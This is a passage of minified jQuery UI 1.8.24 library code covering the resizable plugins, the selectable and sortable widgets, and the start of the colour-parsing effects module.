i=f(this).data("resizable"),n=i.options,s=(i.position,i.containerOffset),r=i.containerPosition,o=i.containerElement,a=f(i.helper),l=a.offset(),h=a.outerWidth()-i.sizeDiff.width,u=a.outerHeight()-i.sizeDiff.height;i._helper&&!n.animate&&/relative/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u}),i._helper&&!n.animate&&/static/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u})}}),f.ui.plugin.add("resizable","ghost",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size;i.ghost=i.originalElement.clone(),i.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof n.ghost?n.ghost:""),i.ghost.appendTo(i.helper)},resize:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.ghost.css({position:"relative",height:i.size.height,width:i.size.width})},stop:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.helper&&i.helper.get(0).removeChild(i.ghost.get(0))}}),f.ui.plugin.add("resizable","grid",{resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size,r=i.originalSize,o=i.originalPosition,a=i.axis;n._aspectRatio||t.shiftKey;n.grid="number"==typeof n.grid?[n.grid,n.grid]:n.grid;var l=Math.round((s.width-r.width)/(n.grid[0]||1))*(n.grid[0]||1),h=Math.round((s.height-r.height)/(n.grid[1]||1))*(n.grid[1]||1);/^(se|s|e)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):/^(ne)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h):(/^(sw)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h),i.position.left=o.left-l)}});var g=function(t){return parseInt(t,10)||0},p=function(t){return!isNaN(parseInt(t,10))}}(jQuery),function(h,t){h.widget("ui.selectable",h.ui.mouse,{options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch"},_create:function(){var t,e=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(t=h(e.options.filter,e.element[0])).addClass("ui-selectee"),t.each(function(){var t=h(this),e=t.offset();h.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=h("<div class='ui-selectable-helper'></div>")},destroy:function(){return this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable"),this._mouseDestroy(),this},_mouseStart:function(i){var n=this;if(this.opos=[i.pageX,i.pageY],!this.options.disabled){var t=this.options;this.selectees=h(t.filter,this.element[0]),this._trigger("start",i),h(t.appendTo).append(this.helper),this.helper.css({left:i.clientX,top:i.clientY,width:0,height:0}),t.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var t=h.data(this,"selectable-item");t.startselected=!0,!i.metaKey&&!i.ctrlKey&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element}))}),h(i.target).parents().andSelf().each(function(){var t=h.data(this,"selectable-item");if(t){var e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected");return t.$element.removeClass(e?"ui-unselecting":"ui-selected").addClass(e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}})}},_mouseDrag:function(i){var n=this;if(this.dragged=!0,!this.options.disabled){var s=this.options,r=this.opos[0],o=this.opos[1],a=i.pageX,l=i.pageY;if(a<r){var t=a;a=r,r=t}if(l<o){t=l;l=o,o=t}return this.helper.css({left:r,top:o,width:a-r,height:l-o}),this.selectees.each(function(){var t=h.data(this,"selectable-item");if(t&&t.element!=n.element[0]){var e=!1;"touch"==s.tolerance?e=!(t.left>a||t.right<r||t.top>l||t.bottom<o):"fit"==s.tolerance&&(e=t.left>r&&t.right<a&&t.top>o&&t.bottom<l),e?(t.selected&&(t.$element.removeClass("ui-selected"),t.selected=!1),t.unselecting&&(t.$element.removeClass("ui-unselecting"),t.unselecting=!1),t.selecting||(t.$element.addClass("ui-selecting"),t.selecting=!0,n._trigger("selecting",i,{selecting:t.element}))):(t.selecting&&((i.metaKey||i.ctrlKey)&&t.startselected?(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.$element.addClass("ui-selected"),t.selected=!0):(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.startselected&&(t.$element.addClass("ui-unselecting"),t.unselecting=!0),n._trigger("unselecting",i,{unselecting:t.element}))),t.selected&&!i.metaKey&&!i.ctrlKey&&!t.startselected&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element})))}}),!1}},_mouseStop:function(e){var i=this;this.dragged=!1;this.options;return h(".ui-unselecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-unselecting"),t.unselecting=!1,t.startselected=!1,i._trigger("unselected",e,{unselected:t.element})}),h(".ui-selecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-selecting").addClass("ui-selected"),t.selecting=!1,t.selected=!0,t.startselected=!0,i._trigger("selected",e,{selected:t.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),h.extend(h.ui.selectable,{version:"1.8.24"})}(jQuery),function(d,t){d.widget("ui.sortable",d.ui.mouse,{widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display"))),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},destroy:function(){d.Widget.prototype.destroy.call(this),this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(t,e){"disabled"===t?(this.options[t]=e,this.widget()[e?"addClass":"removeClass"]("ui-sortable-disabled")):d.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(t,e){var i=this;if(this.reverting)return!1;if(this.options.disabled||"static"==this.options.type)return!1;this._refreshItems(t);var n=null,s=this;d(t.target).parents().each(function(){if(d.data(this,i.widgetName+"-item")==s)return n=d(this),!1});if(d.data(t.target,i.widgetName+"-item")==s&&(n=d(t.target)),!n)return!1;if(this.options.handle&&!e){var r=!1;if(d(this.options.handle,n).find("*").andSelf().each(function(){this==t.target&&(r=!0)}),!r)return!1}return this.currentItem=n,this._removeCurrentsFromItems(),!0},_mouseStart:function(t,e,i){var n=this.options;if((this.currentContainer=this).refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},d.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!=this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&(d("body").css("cursor")&&(this._storedCursor=d("body").css("cursor")),d("body").css("cursor",n.cursor)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(var s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return d.ui.ddmanager&&(d.ui.ddmanager.current=this),d.ui.ddmanager&&!n.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll){var e=this.options,i=!1;this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-d(document).scrollTop()<e.scrollSensitivity?i=d(document).scrollTop(d(document).scrollTop()-e.scrollSpeed):d(window).height()-(t.pageY-d(document).scrollTop())<e.scrollSensitivity&&(i=d(document).scrollTop(d(document).scrollTop()+e.scrollSpeed)),t.pageX-d(document).scrollLeft()<e.scrollSensitivity?i=d(document).scrollLeft(d(document).scrollLeft()-e.scrollSpeed):d(window).width()-(t.pageX-d(document).scrollLeft())<e.scrollSensitivity&&(i=d(document).scrollLeft(d(document).scrollLeft()+e.scrollSpeed))),!1!==i&&d.ui.ddmanager&&!e.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(var n=this.items.length-1;0<=n;n--){var s=this.items[n],r=s.item[0],o=this._intersectsWithPointer(s);if(o&&(s.instance===this.currentContainer&&!(r==this.currentItem[0]||this.placeholder[1==o?"next":"prev"]()[0]==r||d.ui.contains(this.placeholder[0],r)||"semi-dynamic"==this.options.type&&d.ui.contains(this.element[0],r)))){if(this.direction=1==o?"down":"up","pointer"!=this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}}return this._contactContainers(t),d.ui.ddmanager&&d.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){if(t){if(d.ui.ddmanager&&!this.options.dropBehaviour&&d.ui.ddmanager.drop(this,t),this.options.revert){var i=this,n=i.placeholder.offset();i.reverting=!0,d(this.helper).animate({left:n.left-this.offset.parent.left-i.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:n.top-this.offset.parent.top-i.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"==this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!=this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),d.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?d(this.domPosition.prev).after(this.currentItem):d(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},d(t).each(function(){var t=(d(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(d(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,r=t.left,o=r+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,u=this.offset.click.left,c=a<n+h&&n+h<l&&r<e+u&&e+u<o;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"pointer"!=this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=e&&i,s=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return!!n&&(this.floating?r&&"right"==r||"down"==s?2:1:s&&("down"==s?2:1))},_intersectsWithSides:function(t){var e=d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"==s&&i||"left"==s&&!i:n&&("down"==n&&e||"up"==n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor==String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e=[],i=[],n=this._connectWith();if(n&&t)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&i.push([d.isFunction(a.options.items)?a.options.items.call(a.element):d(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a])}i.push([d.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):d(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(s=i.length-1;0<=s;s--)i[s][0].each(function(){e.push(this)});return d(e)},_removeCurrentsFromItems:function(){for(var t=this.currentItem.find(":data("+this.widgetName+"-item)"),e=0;e<this.items.length;e++)for(var i=0;i<t.length;i++)t[i]==this.items[e].item[0]&&this.items.splice(e,1)},_refreshItems:function(t){this.items=[],this.containers=[this];var e=this.items,i=[[d.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):d(this.options.items,this.element),this]],n=this._connectWith();if(n&&this.ready)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&(i.push([d.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):d(a.options.items,a.element),a]),this.containers.push(a))}for(s=i.length-1;0<=s;s--)for(var l=i[s][1],h=i[s][0],u=(o=0,h.length);o<u;o++){var c=d(h[o]);c.data(this.widgetName+"-item",l),e.push({item:c,instance:l,width:0,height:0,left:0,top:0})}},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e=this.items.length-1;0<=e;e--){var i=this.items[e];if(i.instance==this.currentContainer||!this.currentContainer||i.item[0]==this.currentItem[0]){var n=this.options.toleranceElement?d(this.options.toleranceElement,i.item):i.item;t||(i.width=n.outerWidth(),i.height=n.outerHeight());var s=n.offset();i.left=s.left,i.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--){s=this.containers[e].element.offset();this.containers[e].containerCache.left=s.left,this.containers[e].containerCache.top=s.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight()}return this},_createPlaceholder:function(t){var i=t||this,n=i.options;if(!n.placeholder||n.placeholder.constructor==String){var s=n.placeholder;n.placeholder={element:function(){var t=d(document.createElement(i.currentItem[0].nodeName)).addClass(s||i.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return s||(t.style.visibility="hidden"),t},update:function(t,e){s&&!n.forcePlaceholderSize||(e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}}i.placeholder=d(n.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),n.placeholder.update(i,i.placeholder)},_contactContainers:function(t){for(var e=null,i=null,n=this.containers.length-1;0<=n;n--)if(!d.ui.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(e&&d.ui.contains(this.containers[n].element[0],e.element[0]))continue;e=this.containers[n],i=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",t,this._uiHash(this)),this.containers[n].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1;else if(this.currentContainer!=this.containers[i]){for(var s=1e4,r=null,o=this.positionAbs[this.containers[i].floating?"left":"top"],a=this.items.length-1;0<=a;a--)if(d.ui.contains(this.containers[i].element[0],this.items[a].item[0])){var l=this.containers[i].floating?this.items[a].item.offset().left:this.items[a].item.offset().top;Math.abs(l-o)<s&&(s=Math.abs(l-o),r=this.items[a],this.direction=0<l-o?"down":"up")}if(!r&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[i],r?this._rearrange(t,r,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var e=this.options,i=d.isFunction(e.helper)?d(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"==e.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||d("parent"!=e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]==this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(""==i[0].style.width||e.forceHelperSize)&&i.width(this.currentItem.width()),(""==i[0].style.height||e.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),d.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&d.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,d("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,(d("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),!/^(document|window|parent)$/.test(t.containment)){var e=d(t.containment)[0],i=d(t.containment).offset(),n="hidden"!=d(e).css("overflow");this.containment=[i.left+(parseInt(d(e).css("borderLeftWidth"),10)||0)+(parseInt(d(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(d(e).css("borderTopWidth"),10)||0)+(parseInt(d(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(d(e).css("borderLeftWidth"),10)||0)-(parseInt(d(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(d(e).css("borderTopWidth"),10)||0)-(parseInt(d(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);"relative"==this.cssPosition&&(this.scrollParent[0]==document||this.scrollParent[0]==this.offsetParent[0])&&(this.offset.relative=this._getRelativeOffset());var s=t.pageX,r=t.pageY;if(this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(s=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(s=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),e.grid)){var o=this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1];r=this.containment&&(o-this.offset.click.top<this.containment[1]||o-this.offset.click.top>this.containment[3])?o-this.offset.click.top<this.containment[1]?o+e.grid[1]:o-e.grid[1]:o;var a=this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0];s=this.containment&&(a-this.offset.click.left<this.containment[0]||a-this.offset.click.left>this.containment[2])?a-this.offset.click.left<this.containment[0]?a+e.grid[0]:a-e.grid[0]:a}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"==this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this,r=this.counter;window.setTimeout(function(){r==s.counter&&s.refreshPositions(!n)},0)},_clear:function(t,e){this.reverting=!1;var i=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]==this.currentItem[0]){for(var n in this._storedCSS)"auto"!=this._storedCSS[n]&&"static"!=this._storedCSS[n]||(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&i.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!e&&i.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(i.push(function(t){this._trigger("remove",t,this._uiHash())}),i.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),i.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))));for(n=this.containers.length-1;0<=n;n--)e||i.push(function(e){return function(t){e._trigger("deactivate",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over&&(i.push(function(e){return function(t){e._trigger("out",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over=0);if(this._storedCursor&&d("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"==this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){this._trigger("beforeStop",t,this._uiHash());for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!=this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return!(this.fromOutside=!1)},_trigger:function(){!1===d.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||d([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}}),d.extend(d.ui.sortable,{version:"1.8.24"})}(jQuery),jQuery.effects||function(h,t){function n(t){var e;return t&&t.constructor==Array&&3==t.length?t:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10)]:(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(t))?[2.55*parseFloat(e[1]),2.55*parseFloat(e[2]),2.55*parseFloat(e[3])]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(t))?[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]:(e=/rgba\(0, 0, 0, 0\)/.exec(t))?s.transparent:s[h.trim(t).toLowerCase()]}function u(){var t,e=document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle,i={};if(e&&e.length&&e[0]&&e[e[0]])for(var n=e.length;n--;)"string"==typeof e[t=e[n]]&&(i[t.replace(/\-(\w)/g,function(t,e){return e.toUpperCase()})]=e[t]);else for(t in e)"string"==typeof e[t]&&(i[t]=e[t]);return i}function c(t){var e,i;for(e in t)(null==(i=t[e])||h.isFunction(i)||e in 